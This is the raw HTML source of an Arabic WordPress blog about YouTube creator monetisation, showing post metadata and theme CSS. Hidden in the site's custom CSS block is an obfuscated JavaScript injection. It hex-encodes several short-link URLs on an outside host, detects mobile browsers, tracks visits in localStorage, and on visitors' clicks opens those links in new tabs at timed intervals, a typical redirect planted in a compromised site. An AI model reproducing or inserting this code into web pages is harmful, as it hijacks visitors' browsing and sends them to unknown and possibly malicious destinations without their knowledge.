وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/06\/BLOG-Y25-B-25-06.jpg","width":900,"height":600},"articleSection":"YouTube","keywords":"أرباح يوتيوب, المحتوى التعليمي, صناعة المحتوى, يوتيوب","description":"أخيراً.. جاء الخبر الذي طال انتظاره من قبل صناع المحتوى التعليمي! بعد سنوات من المحاولات لتسليط الضوء على أهمية هذا النوع من المحتوى، استجابت منصة يوتيوب وأعلنت عن إطلاق أداة \"Player for Education\" أو \"المشغل التعليمي\" ، والتي تتيح تحقيق الأرباح من المحتوى التعليمي دون الحاجة إلى عرض الإعلانات.","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1836"},"url":"https:\/\/watannetwork.com\/blog\/?p=1836","headline":"تغير مفاجئ في أعداد المشاهدات؟؟","datePublished":"2025-04-15T15:01:21+05:00","dateModified":"2025-04-15T15:01:21+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/04\/YouTube-Video-BLOG-13-04.jpg","width":900,"height":600},"articleSection":"YouTube","keywords":"أخبار يوتيوب, أرقام المشاهدات, شورتس, يوتيوب شورتس","description":"لاحظ صنّاع المحتوى تغيراً ضخماً في أعداد مشاهدات الفيديوهات القصيرة مما أثار جملة من الأسئلة حول التغيير الحاصل في يوتيوب ؟ وهل الموضوع عائدٌ لخطأٍ تقني أم لتغير في السياسات؟ ونحن في هذه العجالة سنجيب على هذا السؤال.. بالتفصيل.. أعلن يوتيوب أنه قد بدأ باتباع طريقة جديدة في حساب","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1831"},"url":"https:\/\/watannetwork.com\/blog\/?p=1831","headline":"إعلانات يوتويب.. تحديثات جديدة على الطريق","datePublished":"2025-03-06T15:50:28+05:00","dateModified":"2025-03-06T15:50:28+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/03\/BLOG-1.jpg","width":800,"height":500},"articleSection":"YouTube","keywords":"أخبار يوتيوب, إعلانات يوتيوب, استلام أرباحي","description":"أعلن يوتيوب عن مجموعة من التحديثات الخاصة بسياسات الإعلانات المعتمدة لديه مما سيمنح المتابع تجربة أكثر راحة و صانع المحتوى إعلانات أكثر فاعلية… فما هو الجديد القادم من يوتيوب ؟ اعتباراً من الثاني عشر من شهر أيار مايو القادم، سيبدأ يوتيوب بالعمل على تحسين جودة مواقع الإعلانات الموجودة ضمن","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1827"},"url":"https:\/\/watannetwork.com\/blog\/?p=1827","headline":"بعض العناوين الملفتة.. مؤذية !!","datePublished":"2025-02-02T13:15:19+05:00","dateModified":"2025-02-02T13:16:22+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"articleSection":"Uncategorized","keywords":"صناع المحتوى, كلمات مفتاحية, محتوى مضلل, يوتيوب","description":"هل خطر لك يوماً أن تكون بعض العناوين التي تستخدمها مضرة بالقناة الخاصة بك؟ أجل هذا صحيح و سنشارككم التفاصيل يعمل بعض صناع المحتوى على الاستفادة من بعض التريندات أو المواسم الدسمة  \"السباق الرمضانيّ الدرامي مثلاً” لإعادة نشر محتوى سابق أو قديم مع استخدام بعض العناوين مثل : \"حصرياً","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1821"},"url":"https:\/\/watannetwork.com\/blog\/?p=1821","headline":"انخفضت الأرباح.. هذا طبيعي !","datePublished":"2025-01-10T12:24:42+05:00","dateModified":"2025-01-16T12:42:18+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/01\/BLOG-Y25-B-01-15.jpg","width":900,"height":600},"articleSection":"Tech","keywords":"أرباح, أرباح يوتيوب, إعلانات يوتيوب, استشارة","description":"مع بداية السنة يلاحظ العديد من صناع المحتوى انخفاضاً واضحاً بالأرباح الخاصة بقنواتهم.. الغريب أن الأمر يتكرر كل سنة.. والأهم أنه أمر طبيعي تماماً.. فمالذي يحدث؟ هذا ما سنجيب عليه اليوم .. يركز المعلنون عادة على أن تكون حملاتهم الإعلانية وخصوصاً الضخمة منها في قمة نشاطها ورواجها في فترة","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1813"},"url":"https:\/\/watannetwork.com\/blog\/?p=1813","headline":"بيان إعلامي من شبكة وطن ، Media Statement from Watan Group Network","datePublished":"2024-12-10T19:27:34+05:00","dateModified":"2024-12-30T19:33:15+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"articleSection":"Uncategorized","keywords":"بيان إعلامي, شبكة وطن","description":"بيان إعلامي من شبكة وطن جروب إن شبكة وطن جروب بوصفها مزود خدمات موثق ومعتمد على منصات التواصل الاجتماعي مثل يوتيوب، فيسبوك، إنستغرام، وغيرها تقدم خدمة أساسية ترتكز على تحقيق الأرباح وحماية حقوق الملكية الفكرية للمبدعين وشركات الإنتاج. إننا نؤكد وبشكل قاطع أن دورنا في شبكة وطن يقتصر حصريًا","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}]}</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-32x32.png" sizes="32x32" />
<link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-180x180.png" />
<meta name="msapplication-TileImage" content="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-270x270.png" />
					<style>@font-face { font-family: "ge-ss-two-light"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-light.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "ge-ss-two-medium"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-medium.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}</style>
						<style type="text/css" id="wp-custom-css">
			#menu-footer .menu-item {
	text-align:center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x62\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x57\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x76\x45\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x65\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x54\x6b\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x4f\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x45\x6d\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x67\x78\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6e\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x42\x42\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#ff4133;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count{background-color:#ff4133;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(76,76,76,0.43);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}.navbar-nav .sub-menu{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.meta-category .char{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}body{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-family:Open Sans;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip{font-family:ge-ss-two-light;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.meta-category a .char{font-family:Alegreya Sans;font-weight:400;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:ge-ss-two-light;font-weight:400;letter-spacing:0.5px;text-transform:none;}.title-block, .pk-font-block{font-family:ge-ss-two-light;font-size:0.rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:700;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.footer-subscribe .pk-subscribe-form-wrap .pk-title{font-family:ge-ss-two-light;font-size:3.75rem;font-weight:400;letter-spacing:-0.025em;line-height:1;text-transform:none;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(12,12,12,0.33);}.cs-hero-layout .hero-list{background-color:rgba(10,10,10,0.48);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
